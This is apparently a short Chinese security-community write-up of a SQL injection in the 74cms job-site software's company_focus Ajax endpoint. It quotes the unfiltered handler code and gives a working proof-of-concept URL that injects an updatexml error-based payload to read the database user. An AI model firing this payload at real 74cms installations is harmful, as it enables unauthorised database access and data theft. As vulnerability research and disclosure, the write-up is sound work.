 /**
* 关注企业/取消关注
* 骚操作 74cms改框架的下场
* $r = D('PersonalFocusCompany')->add_focus($company_id,C('visitor.uid'));
*
* http://74cms.test/index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa%22) and updatexml(1,concat(0x7e,(select user()
)),0) -- a
*/
这种参数是不经I函数过滤的,所以只要where 可以控制那就可以注入
public function company_focus($company_id){
if(!$company_id){
$this->ajaxReturn(0,'请选择企业!');
}
$r = D('PersonalFocusCompany')->add_focus($company_id,C('visitor.uid'));
跟进这里
$this->ajaxReturn($r['state'],$r['msg'],$r['data']);
}
先知社区